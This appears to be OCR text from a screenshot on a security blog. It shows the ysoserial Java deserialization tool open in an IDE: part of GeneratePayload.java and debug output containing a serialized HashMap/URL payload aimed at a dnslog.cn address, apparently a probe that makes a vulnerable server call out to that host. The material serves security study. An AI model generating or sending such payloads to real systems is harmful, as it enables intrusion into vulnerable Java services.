 ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 GeneratePayload
GeneratePayload
Git:
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
Project
ysoserial ~/d4m1ts/tools/java/ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.iml
ysoserial.png
External Libraries
Scratches and Consoles
pom.xml (ysoserial)
GeneratePayload.java
1 package ysoserial;
2
3 import ...
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70;
14 private static final int USAGE_CODE = 64;
15
16 @ public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
34 final Object object = payload.getObject(command);
35 PrintStream out = System.out;
1 1
Ant
Maven
Database
CDI
Debug: GeneratePayload
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:56454', transport: 'socket'
�� sr java.util.HashMap ���`� F
loadFactorI thresholdxp?@ sr java.net.URL�%76 ��r IhashCodeI portL authorityt Ljava/lang/String;L fileq~ L hostq~ Lprotocolq~ L refq~ xp��������t epraqr.dnslog.cnt/q~ t httppxt http://epraqr.dnslog.cn/xDisconnected
Process finished with exit code 0
initsec blog.gm7.org
9: Git 6: Problems 5: Debug TODO Terminal Java Enterprise Spring Build
1 Event Log
Process terminated
12:14 LF UTF-8 4 spaces master